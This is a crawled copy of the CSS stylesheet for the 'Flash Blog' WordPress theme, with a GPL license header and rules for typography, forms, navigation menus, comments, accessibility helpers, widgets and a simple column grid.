

--- FILE ---
content_type: text/css
request_url: https://www.kurleedaddee.com/wp-content/themes/flash-blog/style.css?ver=6.9
body_size: 12048
content:
/*!
Theme Name: Flash Blog
Theme URI: https://unitedtheme.com/themes/flash-blog/
Author: UnitedTheme
Author URI: https://unitedtheme.com/
Description: Flash Blog is a modern, clean, and responsive WordPress theme created for professional bloggers and ideal for those aiming to become one. It comes with many options and features that can be added and customized easily, giving you lots of freedom in creating your unique site. Please contact our support if you have a question or if you need help. Thank you!
Version: 1.1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: flash-blog
Tags: blog, news, entertainment, two-columns, left-sidebar, right-sidebar, featured-image-header, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready,rtl-language-support
Tested up to: 5.7
Requires PHP: 5.5
Flash Blog WordPress Theme, Copyright 2018 UnitedTheme
Flash Blog is distributed under the terms of the GNU GPL v2 or later.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
 --------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    font-weight: 300;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
.bypostauthor {
    display: block;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
    color: #444;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-family: 'Oswald', sans-serif;
    font-weight: 700;
    margin: 0 0 20px;
}
p {
    margin-bottom: 1.5em;
}
dfn, cite, em, i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    box-sizing: border-box;
}
body {
    background: #fff;
}
.window-scroll-locked {
    overflow: hidden;
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul, ol {
    margin: 0 0 1.5em 3em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    max-width: 100%;
}
figure {
    margin: 1em 0;
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 0;
    padding: 10px 15px;
}
button:focus-within,
input[type="button"]:focus-within,
input[type="reset"]:focus-within,
input[type="submit"]:focus-within {
    outline: thin dotted;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 0;
    padding: 10px 15px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
    outline: thin dotted;
}
textarea {
    width: 100%;
}
input, textarea, select {
    background-color: rgba(102, 102, 102, 0.1);
    color: #666;
}
.btn-link:link,
.btn-link:visited {
    position: relative;
    margin: 30px auto 0;
    min-width: 280px;
    padding: 14px 30px;
    color: #232323;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    letter-spacing: .08em;
    border-radius: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.btn-link:link:after,
.btn-link:visited:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
}
.btn-link:link:hover,
.btn-link:visited:hover {
    color: #262626;
}
.btn-link:link:hover:after,
.btn-link:visited:hover:after {
    height: 450%;
}
/* Gibson Buttons */
.btn-link {
    border: 2px solid #262626;
    color: #FFF;
    display: inline-block;
}
.btn-link:after {
    opacity: 0;
    background-image: -webkit-linear-gradient(transparent 50%, rgba(225, 181, 183, 0.2) 50%);
    background-image: -moz-linear-gradient(transparent 50%, rgba(225, 181, 183, 0.2) 50%);
    background-size: 10px 10px;
    -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.btn-link:hover:after {
    height: 600% !important;
    opacity: 1;
    z-index: 1;
}
.continue-link {
    display: block;
    max-width: 280px;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #232323;
    text-decoration: none;
    transition: all .3s ease;
    -moz-transition: all .3s ease;
    -webkit-transition: all .3s ease;
}
a:active,
a:visited {
    color: #232323;
}
a:hover,
a:focus {
    color: #b8b8b8;
}
a:focus {
    outline: thin dotted;
}
a:hover,
a:active {
    outline: 0;
}
.entry-content a:not(.more-link):not(.button):not(.btn),
.entry-summary a:not(.more-link):not(.button):not(.btn),
.widget_text a:not(.more-link):not(.button):not(.btn) {
    text-decoration: underline;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    position: static;
}
.main-navigation .toggle-menu {
    height: 80px;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    margin-left: 20px;
    margin-right: 20px;
    display: none;
    vertical-align: middle;
}
.site .main-navigation .icon-search {
    background: none;
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    margin: 0 0 0 15px;
}
.icon-search svg {
    height: 18px;
    width: 18px;
}
@media (max-width: 991px) {
    #site-navigation > div.menu {
        background: #333;
        position: absolute;
        left: 0;
        right: 0;
        width: 100%;
        z-index: 9;
        padding-left: 15px;
        padding-right: 15px;
    }
    .icon-search {
        height: 80px;
        line-height: 80px;
        float: right;
    }
}
.toogle-icon {
    width: 20px;
    height: 1px;
    top: 38px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.toogle-icon:before,
.toogle-icon:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    left: 0;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.toogle-icon:before {
    top: -8px;
}
.toogle-icon:after {
    top: 8px;
}
.site .toogle-icon.toogle-icon-close {
    background-color: transparent !important;
}
.toogle-icon.toogle-icon-close:before {
    -webkit-transform: translateY(8px) rotateZ(-45deg);
    -moz-transform: translateY(8px) rotateZ(-45deg);
    -ms-transform: translateY(8px) rotateZ(-45deg);
    -o-transform: translateY(8px) rotateZ(-45deg);
    transform: translateY(8px) rotateZ(-45deg);
}
.toogle-icon.toogle-icon-close:after {
    -webkit-transform: translateY(-8px) rotateZ(45deg);
    -moz-transform: translateY(-8px) rotateZ(45deg);
    -ms-transform: translateY(-8px) rotateZ(45deg);
    -o-transform: translateY(-8px) rotateZ(45deg);
    transform: translateY(-8px) rotateZ(45deg);
}
.dark-scheme .toogle-icon,
.dark-scheme .toogle-icon:before,
.dark-scheme .toogle-icon:after {
    background: #333;
}
.light-scheme .toogle-icon,
.light-scheme .toogle-icon:before,
.light-scheme .toogle-icon:after {
    background: #fff;
}
.main-navigation .menu ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    vertical-align: top;
}
.main-navigation .menu ul li {
    position: relative;
    display: inline-block;
}
.main-navigation .menu ul li a {
    font-size: 14px;
    font-weight: 700;
    line-height: normal;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.main-navigation .menu ul li i {
    margin: 2px 8px;
    display: inline-block;
    line-height: 100%;
}
@media only screen and (min-width: 992px) {
    .main-navigation .menu {
        display: inline-block;
        vertical-align: middle;
    }
    .main-navigation .menu ul > li > a {
        display: block;
        border-radius: 4px;
    }
    .main-navigation .menu ul ul li {
        width: 260px;
    }
    .main-navigation .menu ul ul a {
        color: #fff;
        display: block;
        line-height: inherit;
        padding: 8px 10px;
    }
    .main-navigation div.menu > ul > li > a {
        padding: 8px 10px;
        margin: 25px 0;
    }
    .main-navigation ul ul li a:hover,
    .main-navigation ul ul li a:focus {
        background: #262626;
    }
    .main-navigation .menu ul ul {
        background: #2d2d2d;
        position: absolute;
        text-align: left;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
        margin: 0 auto;
        padding: 0;
    }
    .main-navigation .menu li:hover > ul,
    .main-navigation .menu li:focus > ul {
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }
    .main-navigation .menu li:focus-within > ul {
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }
    .main-navigation .menu > ul > li > ul {
        top: 100%;
        left: 0;
    }
    .main-navigation .menu > ul > li:last-child > ul {
        left: auto;
        right: 0;
    }
    .main-navigation .menu ul ul ul {
        top: -20px;
        left: 100%;
    }
    .main-navigation .menu ul ul li:hover ul,
    .main-navigation .menu ul ul li:focus ul {
        top: 0;
    }
    .main-navigation .menu ul ul li:focus-within ul {
        top: 0;
    }
    .icon-down {
        border: solid #333;
        border-width: 0 2px 2px 0;
        display: inline-block;
        padding: 3px;
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
    }
    .light-scheme .icon-down {
        border-color: #fff;
    }
    .sub-menu .icon-down {
        border-color: #fff;
    }
}
.main-navigation .menu .menu-mobile {
    margin: 0;
    padding: 0;
    display: block;
    list-style: none;
    text-align: left;
    position: relative;
    z-index: 9999;
    display: none;
}
.main-navigation .menu .menu-mobile li {
    display: block;
    border-top: 1px solid #484848;
    float: none;
}
.main-navigation .menu .menu-mobile li a {
    color: #fff;
    line-height: 50px;
    display: block;
    position: relative;
    padding-right: 30px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.main-navigation .menu .menu-mobile li a:hover {
    filter: alpha(opacity=70);
    opacity: .7;
}
.main-navigation .menu .menu-mobile li a i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    z-index: 1;
}
.main-navigation .menu .menu-mobile li a i.active:after {
    width: 13px;
    height: 1px;
}
.main-navigation .menu .menu-mobile li a i:before,
.main-navigation .menu .menu-mobile li a i:after {
    content: '';
    width: 13px;
    height: 1px;
    background-color: #fff;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.main-navigation .menu .menu-mobile li a i:after {
    width: 1px;
    height: 13px;
}
.main-navigation .menu .menu-mobile li .sub-menu,
.main-navigation .menu .menu-mobile li .children {
    list-style: none;
    padding: 0;
    margin: 0;
    border-top: 1px solid #484848;
    display: none;
}
.main-navigation .menu .menu-mobile li .sub-menu > li:first-child,
.main-navigation .menu .menu-mobile li .children > li:first-child {
    border-top: 0;
}
/* ## Single Post Navigation */
/*------------------------------------------------------------
 * ## Post-navigation
 *------------------------------------------------------------
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin-bottom: 30px;
    position: relative;
}

@media only screen and (min-width: 992px){
    .left-sidebar #primary .site-main .comment-navigation,
    .left-sidebar #primary .site-main .posts-navigation{
        padding-left: 60px;
    }

    .right-sidebar #primary .site-main .comment-navigation,
    .right-sidebar #primary .site-main .posts-navigation{
        padding-right: 60px;
    }
}
.nav-links {
    width: 100%;
    display: table;
    text-align: center;
    margin-bottom: 30px;
}
.nav-previous {
    border-width: 1px 1px 1px 1px;
    text-align: left;
}
.nav-next {
    border-width: 1px 1px 1px 1px;
    text-align: right;
}
.nav-previous,
.nav-next {
    display: table-cell;
    position: relative;
    padding: 15px;
    width: 50%;
    border-style: solid;
}
.nav-previous a,
.nav-next a {
    padding: 0 15px;
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
    font-size: 14px;
    color: #000;
}
@media only screen and (max-width: 767px) {
    .site-main .comment-navigation,
    .site-main .posts-navigation,
    .site-main .post-navigation {
        border: 0;
    }
    .nav-previous:before {
        left: inherit;
    }
    .nav-next:after {
        right: inherit;
    }
    .site-main .comment-navigation:after, .site-main .posts-navigation:after, .site-main .post-navigation:after {
        display: none;
    }
}
.nav-links .page-numbers {
    background: transparent;
    display: inline-block !important;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border: 1px solid #ccc;
    margin-right: 7px;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 50px;
    width: auto !important;
}
.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.nav-links .page-numbers:focus {
    background: #000;
    color: #fff;
    border-color: #000;
}
/* ## Single Post Comments */
.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
.comments-title {
    border-bottom: 2px solid #f3f2f1;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;
    font-style: normal;
    text-decoration: none;
    letter-spacing: 0.15em;
    font-size: 1.45em;
    padding-bottom: 1.5em;
    margin: 3em 0 3em;
}
.comment-list {
    padding: 0;
    margin: 0;
}
.comment-list,
.comment-list ol {
    list-style-type: none;
}
.comment-body {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 2.2em;
    padding-bottom: .8em;
}
.comment-meta {
    position: relative;
    margin-left: 70px;
    color: #000;
    background-color: inherit;
    margin-top: inherit;
    padding: 0;
}
.comment .avatar {
    position: absolute;
    left: -70px;
    width: 50px;
    height: 50px;
}
.children {
    margin-left: 1em;
    padding-left: 0;
}
.comment .avatar {
    top: -5px;
}
@media screen and (min-width: 30em) {
    .children {
        margin-left: 2em;
    }
    .comment-meta {
        margin-left: 80px;
    }
    .comment .avatar {
        top: 0px;
        left: -90px;
        width: 55px;
        height: 55px;
    }
    .comment-content {
        margin-left: 80px;
    }
}
@media screen and (min-width: 50em) {
    .children {
        margin-left: 3em;
    }
    .comment-meta {
        margin-left: 90px;
    }
    .comment .avatar {
        top: 5px;
        left: -90px;
        width: 55px;
        height: 55px;
    }
    .comment-content {
        margin-left: 90px;
    }
}
.comment-meta b a {
    text-decoration: none;
    color: #333;
}
.comment-meta a {
    text-decoration: none;
    color: #888;
}
.comment-meta a:hover,
.comment-meta a:focus {
    border-bottom: 2px solid #000;
}
.comment-metadata a:hover,
.comment-metadata a:focus {
    border-color: #ebebeb;
}
.comment-author {
    font-size: 1em;
    line-height: 1.3em;
}
.comment-author b {
    font-weight: 500;
}
.says {
    font-size: 80%;
}
.comment-metadata {
    margin-top: .5em;
    padding-bottom: .5em;
    font-size: .8em;
    line-height: 1em;
}
.comment-metadata .edit-link {
    float: right;
    margin-top: -1.5em;
}
.comment-metadata .edit-link a {
    padding: .5em 1em;
    font-weight: 600;
    color: #999;
}
.comment-metadata .edit-link a:hover,
.comment-metadata .edit-link a:focus,
.comment-metadata .edit-link a:active {
    color: #fff;
    border: 1px solid #999;
}
.reply {
    margin-bottom: 1.5em;
}
@media screen and (min-width: 30em) {
    .reply {
        margin-left: 80px;
    }
}
@media screen and (min-width: 50em) {
    .reply {
        margin-left: 90px;
    }
}
.reply a {
    display: inline-block;
    padding: .5em 1.3em;
    font-size: .62em;
    color: #fff;
    line-height: 1.6em;
    text-decoration: none;
    transition: all .3s;
    border-radius: 99px;
    background-color: #999;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 0.15em;
}
.reply a:hover,
.reply a:focus {
    background: #000;
    color: #fff;
    border-color: #000;
}
.comment-respond {
    padding: 1em 1.5em;
    background-color: #fbfbfb;
    border: 1px solid #e0e0e0;
    margin-bottom: 2em;
}
@media screen and (min-width: 50em) {
    .comment-respond {
        padding: 1em 1.8em;
    }
}
#reply-title {
    font-weight: 700;
    font-size: 1.1em;
    margin-bottom: .5em;
    display: block;
}
.comment-content ol {
    list-style-type: decimal;
}
.comment-content a {
    word-wrap: break-word;
}
.bypostauthor .avatar {
    box-sizing: content-box;
}
.logged-in-as {
    margin: .5em 0;
}
@media screen and (min-width: 50em) {
    .logged-in-as {
        font-size: 85%;
    }
}
.comment-notes {
    color: #888;
    margin-top: .5em;
}
.comment-form label {
    width: 5em;
    display: inline-block;
}
.comment-form-comment label {
    margin-bottom: 15px;
}
.comment-form .comment-form-cookies-consent label {
    width: 90%;
}
.comment-form textarea,
.comment-form input {
    border-radius: 0;
    border: 1px solid #e3e3e3;
    font-size: 85%;
}
.comment-form .submit {
    background-color: #000;
    font-weight: 600;
    border: none;
    color: #fff;
    border-radius: 0;
    padding: 1em 1.5em;
}
.form-submit {
    margin-bottom: .8em;
}
.site-main .comment-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
.comment-navigation .nav-previous {
    float: left;
    width: 100%;
}
.comment-navigation .nav-next {
    float: right;
    width: 100%;
}
.comment-navigation a {
    font-size: 1.5em;
}
.comment-navigation {
    font-weight: 600;
    text-align: left;
    overflow: hidden;
}
.comment-navigation a {
    color: #000;
    display: block;
    width: 100%;
    text-decoration: none;
    padding: 1.2em;
    border: 1px solid #ebebeb;
    transition: all .3s;
    background-color: #fbfbfb;
}
@media screen and (min-width: 62em) {
    .comment-navigation a {
        padding: 1.5em;
    }
}
@media screen and (min-width: 80em) {
    .comment-navigation a {
        padding: 1.8em;
    }
}
.comment-navigation a:hover,
.comment-navigation a:focus {
    border-color: #999;
    color: #fff;
    background-color: #999;
}
@media screen and (min-width: 30em) {
    .comment-navigation .nav-previous {
        display: flex;
        align-items: stretch;
        float: left;
        width: 48%;
    }
    .comment-navigation .nav-next {
        display: flex;
        align-items: stretch;
        float: right;
        text-align: right;
        width: 48%;
    }
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.skip-link {
    font-size: 16px !important;
}
#content[tabindex="-1"]:focus {
    outline: none;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.row:before,
.row:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.united-navigation:before,
.united-navigation:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.united-block:before,
.united-block:after,
.search-form:before,
.search-form:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.row:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.united-navigation:after,
.site-content:after,
.site-footer:after,
.united-block:after,
.search-form:after {
    clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
}
#secondary .widget {
    border-bottom: 1px solid;
    padding: 0 0 25px 60px;
    margin: 0 0 25px;
}
.left-sidebar #secondary .widget {
    padding: 0 60px 25px 0;
}
#secondary .widget:last-child {
    border: 0;
    margin-bottom: 0;
}
.widget-title {
    display: block;
    font-size: 14px;
    font-weight: 700;
    line-height: 1em;
    letter-spacing: 2px;
    margin: 20px 0;
    text-transform: uppercase;
    color: #000;
}
.widget-title:before {
    background-color: #000;
    content: "";
    display: inline-block;
    height: 2px;
    position: relative;
    vertical-align: middle;
    width: 30px;
    right: 10px;
    margin-left: 10px;
}
.widget select {
    max-width: 100%;
}
.widget ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.widget_recent_comments li,
.widget_pages li a,
.widget_archive li a,
.widget_meta li a,
.widget_categories li,
.widget_nav_menu li a,
.widget_recent_entries li a {
    padding: 10px 0;
    position: relative;
    display: table;
    width: 100%;
}
.tagcloud a {
    font-size: 14px !important;
    text-transform: uppercase;
    line-height: 25px;
}
#wp-calendar {
    width: 100%;
    margin: 0;
}
#wp-calendar caption {
    text-align: right;
}
#wp-calendar thead th {
    text-align: center;
}
#wp-calendar tbody td {
    border: 1px solid #313131;
    text-align: center;
    padding: 8px;
}
.site-widget-area #wp-calendar tbody td {
    border-color: #d0d0d0;
}
#wp-calendar tbody td:hover {
    background: #000;
    filter: alpha(opacity=62);
    opacity: .62;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}
#wp-calendar tfoot #prev {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}
#wp-calendar tfoot td.pad {
    display: none;
}
.widget_rss img {
    display: none;
}
.rss-date {
    display: block;
    font-size: 12px;
    margin-bottom: 10px;
    text-transform: uppercase;
}
.rssSummary {
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 1.6em;
}
.widget_rss li a {
    display: block;
    line-height: 1.4em;
    text-transform: uppercase;
}
.widget_rss cite {
    font-size: 12px;
    display: block;
    padding-bottom: 20px;
}
.widget_rss li:last-child cite {
    padding-bottom: 0;
}
.tagcloud > a {
    border: 1px solid #e2e2e2;
    display: inline-block;
    font-size: 12px !important;
    letter-spacing: 1px;
    padding: 6px 12px;
    margin-right: 6px;
    margin-bottom: 6px;
    color: #333;
    text-transform: uppercase;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.text-center {
    text-align: center;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.wrapper,
.site-content {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.col {
    float: left;
    padding-right: 15px;
    padding-left: 15px;
}
.col-one {
    width: 10%;
}
.col-two {
    width: 20%;
}
.col-three {
    width: 30%;
}
.col-three-1 {
    width: 33.33%;
}
.col-four {
    width: 40%;
}
.col-five {
    width: 50%;
}
.col-six {
    width: 60%;
}
.col-seven {
    width: 70%;
}
.col-eight {
    width: 80%;
}
.col-nine {
    width: 90%;
}
.col-full {
    width: 100%;
}
@media (max-width: 991px) {
    .col {
        width: 100%;
    }
}
